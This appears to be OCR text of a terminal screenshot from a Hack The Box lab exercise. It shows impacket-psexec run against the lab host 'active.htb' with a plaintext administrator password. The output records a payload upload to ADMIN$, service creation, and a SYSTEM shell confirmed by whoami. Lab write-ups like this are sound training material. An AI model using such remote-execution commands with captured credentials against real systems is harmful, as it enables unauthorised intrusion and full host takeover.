 ~/Doc/H/A/Loot took 51.890s INT impacket-psexec active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file fusEjYYP.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service phLP on 10.10.10.100.....
[*] Starting service phLP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::787c:ad62:e61d:8380
   Link-local IPv6 Address . . . . . : fe80::787c:ad62:e61d:8380%11
   IPv4 Address. . . . . . . . . . . : 10.10.10.100
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:7e65%11
                                       10.10.10.2
Tunnel adapter isatap.{73A3C9B3-56C9-47B6-9326-5C0FFB1A8451}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
10_10_14_10 | 10_10_10_100 ↑ 17h 32m 1 sudo 2 Recon 3 sudo 100% 14:36 24 Oct guccif3r Linux